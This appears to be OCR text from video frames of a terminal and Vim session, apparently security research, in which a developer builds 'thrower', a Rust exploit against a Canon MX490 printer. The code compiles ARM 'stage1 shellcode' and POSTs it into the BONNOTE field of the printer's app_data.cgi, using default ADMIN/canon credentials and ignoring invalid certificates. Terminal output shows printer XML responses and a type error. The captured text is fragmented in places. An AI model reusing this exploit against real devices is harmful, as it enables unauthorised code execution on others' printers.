 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
~
~
~
~
~
~
Cargo.toml 10,52 Bot
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
stage1/src/main.rs 121,1 92%
22 "-O", "binary", "--remove-section=.ARM.exidx",
23 "stage1/target/armv7a-none-eabi/release/stage1",
24 "stage1.bin"
25 ]).status()?.success().then_some(())
26 .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28 // Read the stage1 shellcode
29 let stage1 = std::fs::read("stage1.bin")?;
30 assert!(stage1.len() <= 254, "Stage 1 is too large");
31
32 // Create a client for requests that ignores invalid certs
33 let client = reqwest::blocking::ClientBuilder::new()
34 .danger_accept_invalid_certs(true).build()?;
35
36 // Send the exploit
37 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
38 .basic_auth("ADMIN", Some("canon"))
39 .form(&[
40 ("SETINFO", "0"),
41 ("BONNOTE", &stage1),
42 ])
43 .send()?.text()?;
44
45 print!("{}\n", resp);
46
47 /*
48 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
49 .set("Authorization", "Basic QURNSU46Y2Fub24=")
50 .send_form(&[("GETINFO", "0")])?.into_string()?;
src/main.rs 40,27 80%
-- INSERT --
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb
Finished dev [unoptimized + debuginfo
Running `target/debug/thrower`
Finished release [optimized] target
Error: reqwest::Error { kind: Builder,
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb
Finished dev [unoptimized + debuginfo
Running `target/debug/thrower`
Finished release [optimized] target
<?xml version="1.0" ?><response><ERR_DI
NO_ERR</WARNING_ID><BST_STATE>0</BST_S
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.52s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
<?xml version="1.0" ?><response><PAGE_APP><BONNAME>Canon MX490 series</BONNAME><BONNOTE></BONNO
TE><GEOLOC1_NS>0</GEOLOC1_NS><GEOLOC1_TIME>1</GEOLOC1_TIME><GEOLOC1_MIN>6</GEOLOC1_MIN><GEOLOC1
_SEC1>0</GEOLOC1_SEC1><GEOLOC1_SEC2>151</GEOLOC1_SEC2><GEOLOC2_EW>0</GEOLOC2_EW><GEOLOC2_TIME>3
</GEOLOC2_TIME><GEOLOC2_MIN>2</GEOLOC2_MIN><GEOLOC2_SEC1>187</GEOLOC2_SEC1><GEOLOC2_SEC2>65473
</GEOLOC2_SEC2><GEOALTI>-10754</GEOALTI><AAPBATCHSET>1</AAPBATCHSET><DETECT_PAPER_WIDTH>1</DETEC
T_PAPER_WIDTH></PAGE_APP><RESULT>RD_PAGE_APP</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</ERR_DI
SP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.60s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.03s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
error[E0308]: mismatched types
--> src/main.rs:41:27
|
41 | ("BONNOTE", &stage1),
| ^^^^^^^ expected `str`, found struct `Vec`
|
= note: expected reference `&str`
found reference `&Vec<u8>`
error: aborting due to previous error
For more information about this error, try `rustc --explain E0308`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ ^C
pleb@gamey ~/canon/thrower $